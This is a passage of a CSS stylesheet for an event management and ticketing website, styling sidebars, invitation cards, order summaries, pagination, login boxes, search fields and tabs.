	margin: 0px;
	border-bottom: 1px solid #ddd;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px;
}
.accountSidebar {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.accountSidebar .eventdash-link2 .panel:first-child {
	padding: 0px;
}
.accountSidebar .eventdash-link2 {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
}
.eventdash-link2 .panel {
	border-radius: 0;
	margin: 0 !important;
	border-bottom: 1px solid #e7e7e8;
	background-color: transparent;
}
.eventdash-link2 .panel:first-child {
	padding-top: 20px;
}
.eventdash-link2 .panel:last-child {
	border-bottom: 0;
}
.eventdash-link2 .panel a {
	border-radius: 0;
	border: 0;
	font-size: 15px;
	color: #8e8e8e;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.eventdash-link2 .panel a:hover, .eventdash-link2 .panel a.active, .eventdash-link2 .panel:target a {
	background-color: #FAFAFA;
	border-radius: 0;
}
.eventdash-link2 .panel a:focus {
	background-color: transparent;
}
.eventdash-link2 .panel-body {
	padding: 0;
}
.eventdash-link2 .panel-body .inner-list {
	list-style: none;
	padding: 0;
	margin-bottom: 0;
}
.eventdash-link2 .panel-body .inner-list li a {
	background-color: transparent;
	padding: 10px 15px 10px 30px;
	display: block;
}
.eventdash-link2 .panel-body .inner-list li a:hover {
	color: #8e8e8e;
	background-color: transparent;
}
.eventdash-link2 .panel-body .inner-list li:hover {
	background-color: #FAFAFA;
}
.select-all2 li:first-child {
	padding-left: 0 !important;
}
.info-collect label {
	float: left;
}
.info-collect .checkbox {
	display: inline-block;
	margin-top: 6px;
}
.info-collect .bold-label {
	font-weight: bold;
	font-size: 16px;
}
.info-collect .info-field {
	border-bottom: 1px solid #ccc;
}
.info-collect .info-field:last-child {
	border-bottom: 0;
}
/* Edit Order Form */
/*.event-title2 .form-group {
	margin-bottom: 0;
}*/
.preview-here {
	padding: 20px;
}
.preview-here img {
	width: 100%;
}
.red-event h4 span {
	font-size: 14px;
}
.red-event h4 span a {
	text-decoration: underline;
}

.red-event h4 {
	color: #4A5570;
}

.invite-btn {
	width: 200px;
	display: inline-block;
	margin-right: 10px;
}
.invite-card {
	background-color: #FAFAFA;
	padding: 20px;
	border-radius: 4px;
	border:1px solid #ddd;
}
.email_title {
	text-align: center;
	padding-bottom: 20px;
	border-bottom: 1px solid #CCC;
}
.email_time {
	border-bottom: 1px solid #ccc;
}
.email_title h1 {
	font-size: 25px;
	color: #8e8e8e;
	margin: 0;
}
.invite-card p {
	color: #8e8e8e;
	font-size: 14px;
}
.invite-card .save-water {
	font-size: 20px;
}
.customize-btn {
	width: 158px;
}
.event-img2 img {
	width: 100%;
}
.event-desc {
	font-weight: bold;
}
.attend-event {
	display: inline-block;
	padding: 3px;
}
.attend-event a {
	padding: 10px 15px;
	text-align: center;
	background-color: #CD459E !important;
	color: #56CDE5;
	display: inline-block;
	font-weight: bold;
}
.guest-invite {
	padding: 20px;
}
.date-schedule .select-pad {
	padding-right: 0;
}
.inline-block {
	display: none;
	width: 400px;
}
.inline-block h4 {
	font-size: 25px;
	color: #fe7525;
}
.inline-block h3 {
	font-size: 18px;
	padding-bottom: 0;
	text-align: left;
}
.inline-block .save-preview2 li {
	width: 40%;
}
.inline-block .event-detail {
	margin-bottom: 10px;
}
.inline-block .save-preview3 {
	text-align: center;
}
.inline-block .save-preview3 li {
	float: none;
	display: inline-block;
}
.custom_colors li {
	float: left;
	width: 25%;
}
.custom_colors .sp-preview {
	width: 50px;
}
.google-analytic h3 {
	color: #fe7525;
	font-size: 18px;
	text-align: left;
	padding-bottom: 10px;
}
.google-analytic p {
	font-size: 15px;
	padding-left: 0;
}
.google-analytic a {
	color: #fe7525;
}
.save-btn {
	width: 150px;
}
.order-info p {
	font-size: 20px;
}
.order-info p span {
	color: #000;
}
.order-info span {
	color: #000;
}
.order-info p a, .order-info span a {
	color: #fe7525;
}
.order-info p {
	padding: 0;
	margin-bottom: 0;
}
.order-total {
	background-color: #ccc;
	padding-top: 5px !important;
	padding-bottom: 5px !important;
}
.order-total span {
	display: block;
	font-size: 13px;
	font-weight: bold;
}
.enter-amount label {
	font-size: 12px;
	margin-top: 0;
}
.waitlist-radio .radio {
	display: inline-block;
	padding-right: 10px;
}
.event-detail2 h3 {
	text-align: left;
	padding-bottom: 10px;
}
.max-time {
	width: 50px;
	float: left;
}
.max-time2 {
	width: 110px;
	float: left;
}
.option-select {
	float: left;
	margin-bottom: 0;
}
.option-select li {
	float: left;
	margin-right: 20px;
	padding-right: 20px;
	border-right: 1px solid #000;
}
.option-select li:last-child {
	margin-right: 0;
	padding-right: 0;
	border-right: 0;
}
.option-select li a {
	color: #000;
}
.option-select li.active a, .option-select li a:hover {
	color: #fe7525;
}
.create-promo span {
	font-size: 32px;
	color: #8e8e8e;
}
.discount-dollar {
	float: left;
	width: 20px;
}
.ticket-price {
	float: left;
	width: 120px;
}
.checkbox2 {
	padding-bottom: unset;
	border-bottom: 1px solid #000;
}
.checkbox2 span {
	font-size: 12px;
}
.select-fix {
	width: 80px;
	float: left;
}
.max-time3 {
	width: 78px;
	float: left;
}
.max-time3 label {
	margin: 0;
}
/* Create Affiliate */

.ticket-price2 {
	float: left;
	width: 150px;
}
.ticket-price2 i {
	margin-left: 2px;
}
/* Event Design */

.bg-design .theme_main {
	width: 100%;
	height: 135px;
	padding: 10px;
	cursor: pointer;
}
.bg-design .theme_head {
	width: 70%;
	height: 10px;
	margin-bottom: 10px;
}
.bg-design table {
	border-collapse: separate !important;
	border-spacing: 5px !important;
}
.bg-design .table_class {
	padding: 6px;
}
.bg-design .table_head {
	padding: 5px;
}
.bg-design .table_head h2 {
	padding: 5px;
	width: 60%;
	margin: 0 !important;
}
.bg-design .table_class td {
	padding: 2px;
}
.color-picker li {
	padding: 10px;
	float: left;
}
.extra-options {
	border-top: 1px solid #000;
}
.extra-options .checkbox {
	display: inline-block;
	margin-right: 20px;
}
.extra-options .checkbox:last-child {
	margin-right: 0;
}
.required-check span {
	color: #fe7525;
}
/* Unused Organizers */

.unused-organizer {
	margin-bottom: 0;
}
.unused-organizer li {
	float: left;
	width: 100%;
	padding-bottom: 10px;
	border-bottom: 1px solid #8e8e8e;
}
.unused-organizer li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}
/* referral program */

.red-one2 {
	width: 35px !important;
}
.red-one2 h4 {
	margin-top: 4px;
	margin-bottom: 4px;
}
.copy-icon input {
	position: relative;
}
.copy-icon a {
	position: absolute;
	right: 1px;
	bottom: 2px;
}
.copy-icon i.glyph-copy {
	background-image: url(../images/copy-icon.png);
	background-repeat: no-repeat;
	width: 25px;
	height: 23px;
	float: left;
}
.copy-icon i.glyph-copy:hover {
	background-image: url(../images/copy-icon1a.png);
	background-repeat: no-repeat;
	width: 25px;
	height: 23px;
	float: left;
}
/* How it works page */

.small-span span {
	font-size: 15px;
}
.admin-list li {
	list-style: disc;
}
/* Contact Us */
.more-help p {
	font-size: 16px;
}
.more-help b {
	font-size: 14px;
}
/* Find Events */
.more-help {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}
.all-date li a {
	display: block;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 10px;
}
.all-date li a:hover {
	color: #fff !important;
}
.red_font {
	color: #fe7525 !important;
}
.test-contct span {
	font-size: 25px;
}
.copy-icon2 input {
	position: relative;
	padding-left: 30px;
}
.copy-icon2 i {
	position: absolute;
	left: 10px;
	top: 16px;
}
/* Create Question */
.remove-btn {
	color: #676767;
	font-size: 22px;
}
.remove-btn i:hover {
	color: #fe7525;
}
.ticket-price span {
	font-size: 18px;
	float: left;
	margin-top: 10px;
}
/* Pagination CSS */

.pagination {
	height: 36px;
	margin: 18px 0;
}
.pagination ul {
	display: inline-block;
 *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
	margin-left: 0;
	margin-bottom: 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
.pagination li {
	display: inline;
}
.pagination a {
	float: left;
	padding: 0 14px;
	line-height: 34px;
	text-decoration: none;
	border: 1px solid #ddd;
	border-left-width: 0;
	color: #fe7525;
	background-color: #fff;
}
.pagination a:hover {
	background-color: #fe7525;
	color: #fff;
}
.pagination .active a {
	color: #fff;
	background-color: #fe7525;
	cursor: default;
}
.pagination .disabled span, .pagination .disabled a, .pagination .disabled a:hover {
	color: #999999;
	background-color: transparent;
	cursor: default;
}
.pagination li:first-child a {
	border-left-width: 1px;
	-webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
}
.pagination li:last-child a {
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}
.pagination-centered {
	text-align: center;
}
.pagination-right {
	text-align: right;
}
.pager {
	margin-left: 0;
	margin-bottom: 18px;
	list-style: none;
	text-align: center;
 *zoom: 1;
}
.pager:before, .pager:after {
	display: table;
	content: "";
}
.pager:after {
	clear: both;
}
.pager li {
	display: inline;
}
.pager a {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
}
.pager a:hover {
	text-decoration: none;
	background-color: #f5f5f5;
}
.pager .next a {
	float: right;
}
.pager .previous a {
	float: left;
}
.pager .disabled a, .pager .disabled a:hover {
	color: #999999;
	background-color: #fff;
	cursor: default;
}
.showing-result {
	color: #676767;
}
/* Special Section */

.fr {
	float: right;
}
.mb0 {
	margin-bottom: 0 !important;
}
.mt10 {
	margin-top: 10px;
}
.mt25 {
	margin-top: 25px;
}
.mt40 {
	margin-top: 40px;
}
.pr10 {
	padding-right: 10px;
}
.pr15 {
	padding-right: 15px;
}
.pl10 {
	padding-left: 10px;
}
.pb10 {
	padding-bottom: 10px;
}
.pb15 {
	padding-bottom: 15px;
}
.pleft0 {
	padding-left: 0;
}
.pright0 {
	padding-right: 0;
}
.m0 {
	margin: 0 !important;
}
.p0 {
	padding: 0 !important;
}
.tac {
	text-align: center;
}
.mar10 {
	margin: 10px;
}
.btn-event2 {
	color: #ffffff !important;
}
.sucerrcmn {
	margin-top: -20px;
	margin-left: 0px;
	margin-right: 0px;
	border: none;
	border-radius: 0;
}
.dib {
	display: inline-block;
}
.editdelt-icon {
	float: right;
}
.editdelt-icon .icon-back {
	top: 8px;
	background-color: #F0F0F0;
	border: 1px solid #333;
	padding: 7px 8px;
	margin-right: 5px;
	border-radius: 5px;
	color: #333;
	text-align: center;
}
.editdelt-icon .icon-back:hover {
	border: 1px solid #fe7525;
	color:#fe7525;
}
.event-theam-tab li.active a {
	background: #fe7525 !important;
	color: #fff !important;
}
.event-theam-tab li a {
	color: #fe7525;
}
.event-theam-tab li a:hover {
	background: transparent;
}
.countdown {
	width: 15px !important;
	border: none !important;
	padding: 0px !important;
	background: none;
	color: #fe7525 !important;
	font-size: 12px !important;
	height: 20px !important;
}
.mievnt {
	color: #fe7525;
	font-size: 14px;

}
.comment a, #show_repeat_info a, #select_by_date a, #select_by_day_of_week a {
	color: #fe7525;
	font-size: 12px;
}
.comment a:hover, #show_repeat_info a:hover, #select_by_date a:hover, #select_by_day_of_week a:hover {
	color: #000000;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.readonly {
	background: none repeat scroll 0 0 #EEEEEE;
}
.success {
	color: #7AB922 !important;
	font-size: 10px;
}
.error {
	color: #fe7525 !important;
	/*padding-left: 20px;*/
	font-size: 12px;
}
.btn-event:hover {
	/*text-decoration:underline;*/
	color: #ffffff;
}
.MarT0 {
	margin-top: 0px !important;
}
.MarT1 {
	margin-top: 1% !important;
}
.MarB5 {
	margin-bottom: 5% !important;
}
.Pad5 {
	padding: 5% !important;
}
.Pad8 {
	padding: 8% !important;
}
.Pad1 {
	padding: 1% !important;
}
.MarL27 {
	margin-left: 27% !important;
}
.PadT2 {
	padding-top: 2% !important;
}
.PadL0 {
	padding-left: 0px !important;
}
.mar0 {
	margin:0px !important;
}
.width60 {
	width: 60% !important;
}
.width30 {
	width: 30% !important;
}
.MarL3 {
	margin-left: 3%;
}
#your_date {
}
#your_date .addDate {
	border: 1px solid #DDD;
	border-radius: 4px;
	padding: 10px;
	font-weight: bold;
	position:relative;
	margin-bottom:10px;
}
#your_date .addDate i {
	position:absolute;
	position: absolute;
	top: 11px;
	right: 10px;
	font-size: 18px;
	cursor:pointer;
}
.bimg img {
	width: 63px !important;
}
.upload {
	position: relative;
	display: inline-block;
}
.upload .btn-event, .upload .uploads {
	cursor: pointer;
}
.uploads {
	opacity: 0;
	right: 0;
	position: absolute;
	width: 100%;
	top: 0px;
	height: 100%;
}
.tool_tip_class {
	background: url('../images/question.png') no-repeat 3px 1px;
	width: 20px;
	height: 17px;
	/* margin-left: 1%; */
	display: inline-block;
}
.tool_tip_class_new {
    background: url('../images/question.png') no-repeat 3px 1px;
    width: 20px;
    height: 17px;
    display: inline-block;
}
#social_link a, .tooltipradio a:hover {
	background: url('../images/question.png') no-repeat 3px 1px;
}
#social_link label {
	font-size: 12px;
	font-weight : bold;
}
#when_no_tic {
	box-shadow: 0 0 4px 2px #e0e0e0;
	font-size: 15px;
	padding: 10px;
	text-align: center;
	width: 96%;
	margin-left: 2%;
}
.table tr th span {
	color: #fe7525;
}
/*.back-grey a:hover, .back-plain a:hover {
	background: transparent
}*/
.back-grey a i, .back-plain a i {
	color: #000;
}
.LinH40 {
	line-height: 40px;
}
.event-theam-tab li.active a {
	background: #fe7525 !important;
	color: #fff !important;
}
.event-theam-tab li a {
	color: #fe7525;
}
.event-theam-tab li a:hover {
	background: transparent;
}
.wth43 {
	width: 43% !important;
}
.cntSeparator {
	font-size: 27px;
	font-weight: bold;
}
.navbar-form {
	position: relative;
	padding: 0px;
	margin-top: 15px;
	margin-left: 20px;
}
.navbar-form .form-control {
	border: 1px solid #ccc;
	color: #ccc;
	box-shadow: inherit;
	width: 240px;
	height: 44px;
	line-height: 44px;
	font-size: 15px;
	font-weight: 300;
	padding-right: 35px;
}
.navbar-form .btn-default {
	position: absolute;
	top: 0px;
	right: 0px;
	height: 44px;
	width: 40px;
	border: none;
	background: transparent;
	box-shadow: none;
	outline: 0px !important;
}
.navbar-form .btn-default i {
	color: #ccc;
 -webkit-transition: color ease-in-out .15s;
 transition: color ease-in-out .15s;
}
#topSearch:hover .form-control {
	border: 1px solid #8A8A8A;
	color: #555555;
}
#topSearch:hover .btn-default i {
	color: #8A8A8A;
}
.catBg {
	background-color: #FFF;
	background-image: url(../images/catBg.jpg);
}
.catList {
	padding: 0px;
	list-style: none;
	margin-top: 40px;
	margin-bottom: 40px;
}
.catList li a {
	font-size: 18px;
	color: #757575;
	margin-bottom: 15px;
	display: inline-block;
}
.catList li a:hover {
	color: #fe7525;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.more-event {
	margin-bottom: 40px;
	text-align: right;
}
.more-event a {
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
}
.marTB50 {
	margin-top: 50px;
	margin-bottom: 50px;
}
.padTB50 {
	padding-top: 50px;
	padding-bottom: 50px;
}
.loginBox .panel-default {
	margin-bottom: 0px;
}
.loginBox .panel-body {
	padding: 20px;
}
.loginBox .panel-default>.panel-heading {
	padding: 15px 20px;
}
.loginBox .panel-title {
	font-size: 27px;
}
.loginBox .panel-heading p {
	margin-bottom: 0px;
	margin-top: 5px;
}
.loginBox .btn-event2 {
	width: 100%;
}
.loginBox .agree {
	margin-top: 15px;
}
.loginBox .alert {
	margin-top: -20px;
	margin-left: -20px;
	margin-right: -20px;
	border-radius: 0px;
	border: none;
}
.or-container {
	margin-top: 30px;
	margin-bottom: 10px;
	text-align: center;
}
.or-container hr {
	margin: 0px;
	margin-bottom: -25px;
}
.or-container .or {
	position: relative;
	background-color: #FFF;
	display: inline-block;
	padding: 10px 15px;
	font-size: 18px;
	color: #6F6F6F;
}
.event-title .save-preview2 li, .event-title .save-preview3 li, .add-question, save-btn, .save-preview3 li {
	text-align: right;
}
button, html input[type=button], input[type=reset], input[type=submit] {
	outline: none;
}
.marT15 {
	margin-top: 15px;
}
.backLink {
	text-align: center;
	font-weight: 600;
	font-size: 15px;
	margin-top: 20px;
}
.eventDash .eventdash-link {
	background-color: #FFF;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	margin-bottom: 10px;
	font-size: 15px;
	text-transform: uppercase;
}
.eventDash .eventdash-link2 .list-group-item i {
	margin-right: 5px;
	font-size: 13px;
}
.marR5 {
	margin-right: 5px;
}
.eventDash .list-group-item .arrowBottom {
	background-image: url(../images/icon-bottom-arrow.png);
	background-position: center;
	background-repeat: no-repeat;
	width: 12px;
	height: 6px;
	position: absolute;
	right: 15px;
	top: 18px;
 -webkit-transition: all .6s ease-in-out;
 -moz-transition: all .6s ease-in-out;
 -o-transition: all .6s ease-in-out;
 transition: all .6s ease-in-out;
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-o-transform: rotate(180deg);
}
.eventDash .list-group-item.collapsed .arrowBottom {
	background-image: url(../images/icon-bottom-arrow.png);
	background-position: center;
	background-repeat: no-repeat;
	width: 12px;
	height: 6px;
	position: absolute;
	right: 15px;
	top: 18px;
 -webkit-transition: all .6s ease-in-out;
 -moz-transition: all .6s ease-in-out;
 -o-transition: all .6s ease-in-out;
 transition: all .6s ease-in-out;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
}
.eventDash a.list-group-item {
	color: #333;
}
.eventDash .list-group-item.collapsed {
	color: #8e8e8e;
}
.eventDash-head {
	background-color: #F0F0F0;
	border-bottom: 1px solid #DADADA;
	padding-top: 20px;
	padding-bottom: 20px;
}
.all_event.nav > li > a:focus {
	background-color: transparent;
	outline: none;
}
.edit_deleteLink {
	display: block !important;
	padding: 0px;
}
.marB5 {
	margin-bottom:5px;
}
.marL10 {
	margin-left:10px;
}
.no_records {
	background-image:url(../images/nodata.png);
	background-position:center 10px;
	background-repeat:no-repeat;
	border: 1px solid #e8e7e8;
	text-align: center;
	padding: 15px;
	color: #555555;
	padding-top: 50px;
}
.table-fixed-layout {
	table-layout:fixed;
}
.totalText {
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 600;
}
.oderList .event-detail {
	border-radius: 4px;
	border-color: #ddd;
	padding-bottom: 15px;
}
.oderList .red-event {
	border-radius: 4px;
	margin-bottom: 20px;
}
.oderList .red-one {
	width: 55px;
	border-radius: 4px;
	padding: 11px 7px !important;
	background: #FAFAFA;
}
.pagi_marB0 .pagination {
	margin-bottom:0px;
}
.contactUpload {
	margin-left:15px;
}
.contactUpload .contUpbox {
	margin-right: 100px;
}
.contactUpload .upload {
	float: right;
	margin-top: -44px;
}
.ticketList {
}
.ticketList ul {
	padding: 0;
}
.ticketList ul li {
}
.dashHeader {
	margin-top: 10px;
}
.dashHeader h3 {
	display:inline-block;
	font-weight: 300;
	font-size: 30px;
	margin-top: 0px;
}
.dashHeader .badge {
	background-color:#fe7525;
	margin-left:3px;
}
.dashHeaderLeft {
	float:left;
}
.dashHeaderRight {
	float:right;
}
.attendeesSearch {
	position:relative;
	min-width: 250px;
	width: 100%;
}
.attendeesSearch .btn-search {
	position: absolute;
	background: transparent;
	border: none;
	top: 0px;
	right: 0px;
	font-size: 18px;
	color: #BBBBBB;
	height: 44px;
	width: 44px;
}
.attendeesSearch .form-control {
	padding-right:46px;
}
.dashRightLinks {
	padding: 0px;
	list-style: none;
	margin-top: 15px;
	text-align: right;
}
.dashRightLinks li {
	display: inline-block;
	border-left: 1px solid #DADADA;
	padding: 0px 12px;
}
.dashRightLinks li:first-child {
	border-left:none;
}
.dashRightLinks li:last-child {
	padding-right: 0px;
}
.dashRightLinks li i {
	font-size: 11px;
}
.btnsBG {
	background-color: #333;
	margin-top: 20px;
	margin-bottom: -20px;
}
.btnsBG ul {
	padding:0px;
	margin:0px;
	list-style:none;
	display: inline-block;
	border-right: 1px solid #262626;
	border-left: 1px solid #3B3B3B;
}
.btnsBG ul li {
	float: left;
	border-left: 1px solid #262626;
	border-right: 1px solid #3B3B3B;
}
.btnsBG ul li a {
	color: #CCC;
	text-transform: uppercase;
	font-size: 15px;
	padding: 20px 30px;
	display: block;
}
.btnsBG ul li a.active, .btnsBG ul li a:hover, .btnsBG ul li a:focus {
	color: #FFF;
	background-color: #3B3B3B;
}
.previewRight {
	float: right;
	margin-top: 20px;
}
.titleNum {
	background-color: #fe7525;
	color: #FFF;
	font-size: 20px !important;
	padding: 0px 7px;
	border-radius: 50%;
	margin-right: 5px;
}
.expertTip {
	float:right;
	margin-top: 10px;
}
.fromText {
	color:#999;
	padding-left:0px !important;
	margin-top: 5px;
}
.padL0 {
	padding-left:0px !important;
}
.navbar-toggle {
	font-size: 25px;
	border: 1px solid #CCC;
	margin-top: 20px;
}
.navbar-toggle .icon-bar {
	background-color: #CCC;
}
.por {
	position:relative;
}
.bs-navbar-collapse {
	position:absolute;
	top:0px;
	right:0px;
}
.navbar-nav.navbar-right:last-child {
	margin-right:0px;
}
#topSearch {
	position:relative;
}
.toggle-search {
	border: none;
	padding: 10px;
	display:none;
	border-radius: 5px 5px 0px 0px;
	margin-top: 15px;
	margin-bottom: -9px;
	padding-bottom: 30px;
	color: #fff;
	background-color: #CCC;
}
.toggle-search.collapsed {
	background: transparent;
	margin-bottom: 0px;
	padding-bottom: 10px;
	color: #CCC;
}
.orgProfile {
	float:right;
	margin-top:10px;
	width: 250px;
}
.eventImg img {
	width:100%;
}
.eventBrdr {
	border-bottom: 1px dotted #DDD;
	margin-top: 20px;
	margin-bottom: 20px;
}
.btn-saveevent {
	text-align: center;
	background: #666;
	padding: 12px 15px;
	display: block;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
	color: #FFF;
	border-radius: 5px;
}
.btn-saveevent i {
	margin-right:5px;
}
.saveEvenrtext {
	text-align:right;
	margin-top:5px;
	margin-bottom:0px;
}
.brdrRadius5 {
	border-radius: 5px;
	border:1px solid #ddd;
}
.org_Name {
	border-bottom: 1px solid #ddd;
	font-size: 17px;
	font-weight: 600;
	padding-bottom: 15px;
	padding-left: 15px;
	margin-left: -15px;
	margin-right: -15px;
	margin-bottom: 15px;
}
.org_Link {
	margin-top:10px;
	display:block;
}
.navbar-form {
	border: none;
}
.passProtected .btn-event {
	float: right;
	margin-top: -44px;
}
.passProtected .passBox {
	margin-right: 110px;
}
.icon-protection {
	display: inline-block;
	font-family:"Flaticon";
	font-size: 125px;
	color: #666;
	font-style: normal;
	line-height: 1;
}
.icon-protection:before {
	content: "\e001";
}
.iconsSocial {
	display: inline-block;
	font-family:"Flaticon";
	font-style: normal;
	line-height: 1;
}
.icon-FB:before {
	content: "\e000";
}
.icon-TW:before {
	content: "\e002";
}
.endedEvent {
	background-color: #fe7525;
	color: #FFF;
	text-align: center;
	padding: 10px;
	font-size: 15px;
}
.endedEvent i {
	margin-right:5px;
}
.shareBtns li {
	float: left;
	margin-right: 30px;
}
.eventPreview {
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	overflow:hidden;
	margin-bottom:30px;
	position:relative;
}
.previewOver {
	position:absolute;
	width:100%;
	height:100%;
	z-index:100000;
}
.eventPreview .container {
	width:inherit;
}
.loadPreview {
	position: absolute;
	background: #FFF;
	padding: 25px;
	border-radius: 10px;
	z-index: 100000;
	-webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.15);
	box-shadow: 0 0px 5px rgba(0, 0, 0, 0.15);
	top: 20px;
	left: 50%;
	margin-left: -67px;
	text-align: center;
}
.loadPreview span {
	display:block;
}
.searchBg {
	background-color: #333;
	padding-top: 10px;
	padding-bottom: 10px;
}
.no_recordSearch {
	background-image: url(../images/nodata.png);
	background-position: center 28px;
	background-repeat: no-repeat;
	text-align: center;
	padding: 15px;
	color: #555555;
	padding-top: 50px;
	font-size: 25px;
	font-weight: 300;
	min-height: 61px;
}
.searchTextbox {
	position: relative;
	width: 50%;
	float: left;
	padding-left: 5px;
	padding-right: 5px;
}
.searchTextbox input[type="text"] {
	background-color: #FFFFFF;
	border: none;
	border-radius: 0px;
	height: 50px;
	padding-left: 30px;
	box-shadow:none;
}
.searchTextbox i {
	position: absolute;
	top: 19px;
	left: 10px;
	color: #666;
}
.searcharea {
	margin-left: -5px;
	margin-right: 55px;
}
.searchBTN {
	float: right;
	margin-top: -50px;
}
.searchBTN .btn-event {
	background-image: url(../images/searchArrow.png);
	background-repeat: no-repeat;
	background-position: center;
	text-indent: -9999px;
	border-radius: 0px;
	padding-left: 25px;
	padding-right: 25px;
	height: 50px;
}
.filtersList {
	padding: 0px;
	margin: 0px;
}
.filtersList li a {
	padding: 7px 20px;
	display: block;
	color: #666;
}
.filtersList li a:hover {
	color: #fe7525;
	text-decoration:underline;
}
.searchTextbox #autoc li {
	background: #FFFFFF;
	border-top: 1px solid #e7e7e8;
	cursor: pointer;
	padding:10px;
}
.searchTextbox #autoc li:hover {
	background: #fafafa;
}
.searchTextbox #autoc ul {
	padding-left: 0;
	position: absolute;
	width: 100%;
	z-index: 1000;
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .4);
	list-style:none;
}
.pac-container {
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .4);
}
.pac-item {
	padding: 10px;
	line-height: inherit;
}
.pac-icon.pac-icon-marker {
	display:none;
}
.eventListContainer .josef .imgLeft {
	float: left;
	margin: 5px;
	margin-right:15px;
	width: 110px;
	overflow: hidden;
}
.eventListContainer .josef .imgLeft img {
	width: 100%;
}
.eventListContainer ul {
	list-style:none;
}
.eventListContainer ul li {
	margin-bottom:20px;
}
.eventListContainer .tour {
	min-height: inherit;
}
.eventListContainer .tour h2 {
	color: #fe7525;
}
.eventListContainer .josef:hover .tour h2 {
	text-decoration: underline;
}
.eventListContainer .josef:hover {
	box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.15);
}
.toggle-filters {
	background-color: #f5f5f5;
	word-spacing: 2px;
	padding: 15px;
	margin: 0px;
	border: 1px solid #ddd;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	font-size: 15px;
	width: 100%;
	display:none;
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
}
.toggle-filters.collapsed {
	border-radius: 4px;
}
#filters {
	display:block;
}
.subTitle {
	border-bottom: 1px solid #DADADA;
	margin-bottom: 20px;
}
.subTitle h4 {
	font-size: 20px;
	font-weight: 400;
	margin-bottom: 15px;
}
.marB10 {
	margin-bottom:10px;
}
.popup-container {
	max-width:600px;
	border: 1px solid #DDD;
	border-radius: 4px;
}
.popupHead {
	background-color: #f5f5f5;
	word-spacing: 2px;
	padding: 10px 15px;
	margin: -15px;
	border-bottom: 1px solid #ddd;
	margin-bottom: 15px;
}
.popupHead > h1 {
	font-size: 20px;
	margin-top: 10px;
}
.mfp-close {
	background-image:url(../images/icon-close.png);
	background-position:center;
	background-repeat:no-repeat;
	text-indent: -999px;
	background-color: transparent;
	top: 8px !important;
}
.orgLeft {
	float: left;
}
.orgLeft img {
	max-width: 120px;
	border-radius: 5px;
	border: 1px solid #DDD;
}
.orgRight {
	margin-left: 140px;
	margin-top: 5px;
}
.orgRight h1 {
	margin-top: 0px;
}
.org-head {
	padding-top:40px;
	padding-bottom:40px;
}
.orgEvent li {
	border-bottom: 1px solid #DDD;
	margin-bottom: 0px;
	padding: 15px;
}
.orgEvent li:last-child {
	border-bottom: none;
	margin-bottom: 0px;
	padding-bottom: 0px;
}
.orgEvent .josef {
	box-shadow: none !important;
	margin-bottom: 0px;
}
.ls-tab {
	position:relative;
	height:42px;
}
.ls-tab:after {
	position: absolute;
	border-bottom: 1px solid #DDD;
	width: 100%;
	height: 0px;
	bottom: 0px;
	z-index: 0;
}
.ls-tab li {
	border-left: 1px solid #DDD;
	border-bottom: 1px solid transparent;
	position: relative;
	z-index: 1;
}
.ls-tab li:first-child {
	border-left: none;
}
.ls-tab li.active {
	border-bottom: 1px solid #FFF;
}
/* 22-dec-2014 */

/*.radio, .checkbox {
	padding-left:0px;
}*/
/* tabbing */

.nav-tabs {
	border-bottom:0px;
}
.my-event {
	background: #fff;
	padding-top: 0px;
	border: 1px solid #ddd;
}
.nav-tabs {
	margin-bottom:5px;
	height: 45px;
	background: #fafafa;
	border-bottom: 1px solid #ddd;
}
.nav-tabs>li {
	border-right: 1px solid #DDD;
	border-bottom: 1px solid transparent;
}
.nav-tabs>li>a {
	border-radius:0px;
	margin-right:0px;
	color:#333;
	padding: 11px 24px 12px;
	font-size:15px;
	background:#fafafa;
	display:block;
transition: all ease-in-out .15s;
}
.nav-tabs>li>a:hover {
	box-shadow: 0 0 8px 1px #EBEBEB inset;
	background:#fafafa;
}
.nav-tabs>li.active {
	border-bottom:1px solid #fff;
	background:#fff;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {
	color: #333;
	background: transparent;
	box-shadow: none;
	border:0px;
